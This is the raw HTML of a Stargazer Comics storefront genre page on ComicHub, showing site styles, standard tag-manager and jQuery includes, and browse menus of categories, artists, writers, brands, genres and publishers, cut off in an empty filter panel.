

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/stargazercomics/Genre/Product/51bd77e5-5b1b-4b67-ab36-ba613d40b7a7
body_size: 35554
content:

<!DOCTYPE html>
<html lang="en">
<head>

    <meta charset="utf-8">
    
    <title> - Discover Comics in  | Stargazer Comics</title>
    <meta name="title" content="Discover Comics in  | Stargazer Comics">
    <meta name="description" content="Explore a range of comic book and graphic novel on  at Stargazer Comics. Find your next great read when you&#39;re in the mood for .">

    
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/stargazercomics/Genre/Product/51bd77e5-5b1b-4b67-ab36-ba613d40b7a7">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


    
    <link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/623788d5-1206-45d0-aeb4-989949c2b202.png" type="image/x-icon">


    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="google-translate-customization" content="3280487709591956-dc3fc45d489f056a-g5378ebab0cbcd0a4-12">


    
    
    
    

    
    <link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">

    <link href="/NewCss/bootstrap.min.css" rel="stylesheet">
    <link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
    <link href="/NewCss/custom.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

    

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || []; w[l].push({
                    'gtm.start':
                        new Date().getTime(), event: 'gtm.js'
                }); var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
        <!-- End Google Tag Manager -->
    <style>
        footer .text ul li figure a {
            font-size: 24px !important;
        }

        .CheckBoxShow {
            position: relative !important;
            opacity: initial !important;
        }

        .rytlink .loading, .eventicons, .txt h2 {
            font-family: 'Poppins';
        }

        .brand_list li a, .sort_view ul li a {
            font-family: 'Poppins'
        }

        .categoryshowhide {
            cursor: pointer;
        }

        .sort_view {
            padding: 5px 5px 55px;
        }

        .selectLike {
            background-color: #eee;
            color: #8f0004;
        }

        .NotselectLike {
            background-color: #fff;
            color: black;
        }

        /*Add date 23/08/2019 by Bhushan*/
        .noRecordFoundMsg {
            text-align: center;
            padding: 10px;
            margin: 77px auto;
            width: 95%;
        }

        .connect-icon a {
            color: #fff;
        }

        .connect-icon .profileImg {
            border: 2px solid #fff;
            border-radius: 50%;
            padding: 3px;
        }

        .dropdown_menus {
            display: none;
        }

        footer .footercontent .mail li {
            display: flex;
        }

            footer .footercontent .mail li a {
                margin-left: 5px;
                color: #fff;
            }

        footer .footerform .address li {
            margin-left: 5px;
            display: flex;
        }

        .searchbox .form-control {
            height: 45px;
        }

        .catmodalbtn {
            width: 25%;
            margin: 0 auto;
        }

        @media (max-width:767px) {
            .catmodalbtn {
                width: 49%;
            }
        }
    </style>



    <script src="/NewJS/jquery-min.js"></script>
    <script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->






        <link href="/stargazercomics/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
            <header>
                <div class="container">
                    <div class="topheader">
                        <div class="logo">
                            <figure>
                                    <a aria-label="Store Logo" href="https://stores.comichub.com/stargazercomics">
                                        <img src="https://comichub.com/uploads/storelogo/623788d5-1206-45d0-aeb4-989949c2b202.png" width="200" height="87">
                                    </a>
                            </figure>
                        </div>


                        <div class="searchbox unactive">
                            <div class="row">

                                    <div class="col-sm-12">
<form action="/stargazercomics/allproduct" id="FormSearchProduct" method="post">                                            <input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
                                            <input type="submit" id="btnSubmit" style="display: none" value="ok">
                                            <input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
                                            <a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>


                                    </div>


                            </div>



                        </div>
                        <div class="connect-icon" style=" display: contents; ">

                                <a href="https://stores.comichub.com/stargazercomics/SignUp">
                                        <img src='/Uploads/Icon/fdd3a919-0c2c-4cf0-9a83-f12828430f62_createacicon.png' alt=" Account Creation">
                                    Create an Account
                                </a>
                                <a href="https://stores.comichub.com/stargazercomics/SignIn">
                                        <img src='/Uploads/Icon/fdd3a919-0c2c-4cf0-9a83-f12828430f62_signinicon.png' alt="  Sign In">

                                    Sign In
                                </a>



                        </div>
                    </div>
                </div>

                <nav class="navbar navbar-expand-lg">
                    <div class="container">
                        <button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                            <span></span>
                            <span></span>
                            <span></span>
                            <span></span>
                        </button>
                        <div class="collapse navbar-collapse" id="navbarNavDropdown">
                            <ul class="navbar-nav">

                                            <li id="HOME_li" class="nav-item">
                                                <a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/stargazercomics/">
                                                    HOME
                                                </a>
                                            </li>
                                            <li id="COMINGSOON_li" class="nav-item">
                                                <a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/stargazercomics/comingsoon">
                                                    COMING SOON
                                                </a>
                                            </li>
                                            <li id="NEWRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/stargazercomics/newreleases">
                                                    NEW RELEASES
                                                </a>
                                            </li>
                                            <li id="RECENTRELEASES_li" class="nav-item">
                                                <a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/stargazercomics/recentreleases">
                                                    RECENT RELEASES
                                                </a>
                                            </li>
                                            <li id="ALLPRODUCTS_li" class="nav-item">
                                                <a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/stargazercomics/allproduct">
                                                    ALL PRODUCTS
                                                </a>
                                            </li>
                                            <li id="SALEITEMS_li" class="nav-item">
                                                <a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/stargazercomics/saleitem">
                                                    SALE ITEMS
                                                </a>
                                            </li>
                                            <li id="PRE-ORDER_li" class="nav-item">
                                                <a class="nav-link" aria-label="PRE-ORDER" href="https://stores.comichub.com/stargazercomics/preorder">
                                                    PRE-ORDER
                                                </a>
                                            </li>
                            </ul>

                        </div>
                    </div>
                </nav>


                <div class="row">
                    <div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
                        <span id="txtsmsg"></span>
                        <span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                    <div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
                        <span id="txtmsg"></span>
                        <span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
                    </div>
                </div>
            </header>
            <div class="main-section">
                <div class="container-fluid">
                    

                    <div class="mainsection">

                        
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Boxed Sets" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/boxed-set">
												Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Coloring, Sticker, &amp; Activity Books" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/coloring-book">
												Coloring, Sticker, &amp; Activity Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Mass Market Boxed Sets" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/mass-market-boxed-set">
												Mass Market Boxed Sets
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novels (Hardcover)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/hardcover-novel">
												Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Picture Books (Softcover)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/picture-book-softcover">
												Picture Books (Softcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/stargazercomics/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="029 (Oniku)" href="https://stores.comichub.com/stargazercomics/Artist/Product/029-oniku-">
											029 (Oniku)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/stargazercomics/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/stargazercomics/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/stargazercomics/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Conley" href="https://stores.comichub.com/stargazercomics/Artist/Product/aaron-conley">
											Aaron Conley
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/stargazercomics/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kim Jacinto" href="https://stores.comichub.com/stargazercomics/Artist/Product/aaron-kim-jacinto">
											Aaron Kim Jacinto
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/stargazercomics/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/stargazercomics/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/stargazercomics/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/stargazercomics/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label=" Balak" href="https://stores.comichub.com/stargazercomics/Writers/Product/balak_D5E5BA">
											 Balak
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A" href="https://stores.comichub.com/stargazercomics/Writers/Product/a_0">
											A
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Medina" href="https://stores.comichub.com/stargazercomics/Writers/Product/ac-medina">
											A.C. Medina
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/stargazercomics/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Duran" href="https://stores.comichub.com/stargazercomics/Writers/Product/aaron-duran">
											Aaron Duran
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/stargazercomics/Writers/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/stargazercomics/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Actus" href="https://stores.comichub.com/stargazercomics/Writers/Product/actus">
											Actus
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Barnhardt" href="https://stores.comichub.com/stargazercomics/Writers/Product/adam-barnhardt">
											Adam Barnhardt
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam F. Goldberg" href="https://stores.comichub.com/stargazercomics/Writers/Product/adam-f-goldberg_5BF417">
											Adam F. Goldberg
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/stargazercomics/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/stargazercomics/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="2000 AD" href="https://stores.comichub.com/stargazercomics/Brands/Product/2000-ad">
											2000 AD
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/stargazercomics/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="&#39;68" href="https://stores.comichub.com/stargazercomics/Brands/Product/68">
											&#39;68
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abc" href="https://stores.comichub.com/stargazercomics/Brands/Product/abc">
											Abc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/stargazercomics/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A-Force" href="https://stores.comichub.com/stargazercomics/Brands/Product/a-force">
											A-Force
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aggretsuko" href="https://stores.comichub.com/stargazercomics/Brands/Product/aggretsuko">
											Aggretsuko
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Akira" href="https://stores.comichub.com/stargazercomics/Brands/Product/akira">
											Akira
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Alice In Wonderland" href="https://stores.comichub.com/stargazercomics/Brands/Product/alice-in-wonderland">
											Alice In Wonderland
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/stargazercomics/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/stargazercomics/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/stargazercomics/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/stargazercomics/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/stargazercomics/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/stargazercomics/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Biography" href="https://stores.comichub.com/stargazercomics/Genre/Product/biography">
											Biography
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Children&#39;s Fiction Age 5-7 Years" href="https://stores.comichub.com/stargazercomics/Genre/Product/childrens-fiction-age-5-7-years">
											Children&#39;s Fiction Age 5-7 Years
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/stargazercomics/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/stargazercomics/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Dystopian" href="https://stores.comichub.com/stargazercomics/Genre/Product/comics-graphic-novels-dystopian">
											Comics &amp; Graphic Novels - Dystopian
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/stargazercomics/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="100% Soft" href="https://stores.comichub.com/stargazercomics/Publisher/Product/100-soft">
											100% Soft
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="1first Comics" href="https://stores.comichub.com/stargazercomics/Publisher/Product/1first-comics">
											1first Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/stargazercomics/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abrams" href="https://stores.comichub.com/stargazercomics/Publisher/Product/abrams">
											Abrams
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/stargazercomics/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abysse America Inc" href="https://stores.comichub.com/stargazercomics/Publisher/Product/abysse-america-inc">
											Abysse America Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/stargazercomics/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adhouse Books" href="https://stores.comichub.com/stargazercomics/Publisher/Product/adhouse-books">
											Adhouse Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aftershock Comics" href="https://stores.comichub.com/stargazercomics/Publisher/Product/aftershock-comics_A299D7">
											Aftershock Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/stargazercomics/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/stargazercomics/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
							<li class="unactive" onclick="GetCategory('','Brands')"><a class="all_category btn redbtn" href="#" aria-label="Brands">Brands</a></li>
							<li class="unactive" onclick="GetCategory('','Genres')"><a class="all_category btn redbtn" href="#" aria-label="Genres">Genres</a></li>
							<li class="unactive" onclick="GetCategory('','Artists')"><a class="all_category btn redbtn" href="#" aria-label="Artists">Artists </a></li>
							<li class="unactive" onclick="GetCategory('','Writers')"><a class="all_category btn redbtn" href="#" aria-label="Writers">Writers</a></li>
							<li class="unactive" onclick="GetCategory('','Colorists')"><a class="all_category btn redbtn" href="#" aria-label="Colorists">Colorists </a> </li>
						</ul>
					</nav>
				</div>

			</div>

			<div class="row" style="margin-right: 0px; margin-left: 0px;">

				<div class="col-sm-12 sort_view" id="targetdivpaging" style="padding: 0px;">
				</div>

			</div>


			<div class="middpart">




				<div class="targetdivcss">
					<div class="rytlink">

						<ul id="uladvancetarget" class="brand_list"></ul>

					</div>

					<input type="hidden" value="0" id="lastRowCountFillter">

					<div class="text-center loading_btn rytlink" id="dvLoadMoreCatagory" style="display: none;">
						<button class="loading" aria-label="Load more" type="button" onclick="GetMoreSearchAdvanceLoadMore()">Load More</button>
					</div>

					<div class="pt10" id="dvNorecordFound" style="display: none">
						<div class="errormessage noRecordFoundMsg">
							No record found !
						</div>
					</div>

				</div>

